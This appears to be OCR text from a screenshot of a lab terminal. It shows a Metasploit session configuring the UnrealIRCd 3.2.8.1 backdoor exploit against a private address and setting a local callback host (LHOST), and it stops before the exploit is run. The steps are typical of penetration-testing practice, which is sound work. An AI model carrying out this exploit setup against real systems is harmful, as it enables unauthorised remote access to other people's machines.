 Trash
File System
Home
Martin Godoy
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.12.6
RHOSTS => 192.168.12.6
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > ip addr
[*] exec: ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:cb:7e:f5 brd ff:ff:ff:ff:ff:ff
inet 192.168.12.5/24 brd 192.168.12.255 scope global dynamic noprefixroute eth0
valid_lft 464sec preferred_lft 464sec
inet6 fe80::9897:1c3d:29c8:17ad/64 scope link noprefixroute
valid_lft forever preferred_lft forever
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOSTS 192.168.12.5
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 192.168.12.5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.12.5
LHOST => 192.168.12.5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >